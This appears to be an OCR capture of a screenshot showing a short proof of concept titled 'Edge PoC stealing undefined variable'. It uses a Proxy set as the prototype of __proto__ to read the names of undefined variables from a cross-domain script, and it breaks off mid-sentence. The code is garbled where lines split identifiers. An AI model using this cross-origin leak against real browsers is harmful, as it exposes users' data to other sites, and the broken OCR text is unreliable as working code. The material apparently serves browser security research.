
Object.setPrototypeOf(__proto__,new Proxy(__proto_
_,{

 has:function(target,name){

  alert(name);

 }

}));
</script>
<script src="external-script-with-undefined-variab
le"></script>
<!-- script contains: stealme -->
Edge PoC stealing undefined variable
If you include a cross domain script with stealme in, you will